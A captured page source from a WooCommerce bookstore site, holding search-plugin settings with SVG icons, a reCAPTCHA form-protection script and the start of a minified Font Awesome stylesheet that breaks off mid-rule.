4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0b9984c86aeb70a9f77745aa3d6185b","fragment_name":"wc_fragments_e0b9984c86aeb70a9f77745aa3d6185b","request_timeout":"5000"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ae4e98af.min.js" id="wpo_min-footer-4-js"></script>
  <style>
    /*Custom CSS*/
      </style>

  
  <style>
      </style>

    <script>     var post_grid_vars = {"siteUrl":"https:\/\/xarrabooks.com"}  </script>
  



  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
  

  <sty le>
      </sty>

  
  <!-- <pre> -->
    <!-- </pre> -->

  			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}
							
							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.value );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											if ( form.getAttribute('id') == 'create-group-form' ) {
												logSubmit( event, 'bp_group', form );
											} else {
												logSubmit( event, 'bp_signup', form );
											}
										}
									});	
								}

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 21, 2026 02:24 (UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-42b7bfaf.min.css
body_size: 579441
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(https://xarrabooks.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff2#1750865752) format('woff2'),url(https://xarrabooks.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff#1750865752) format('woff'),url(https://xarrabooks.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.ttf#1750865752) format('truetype');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-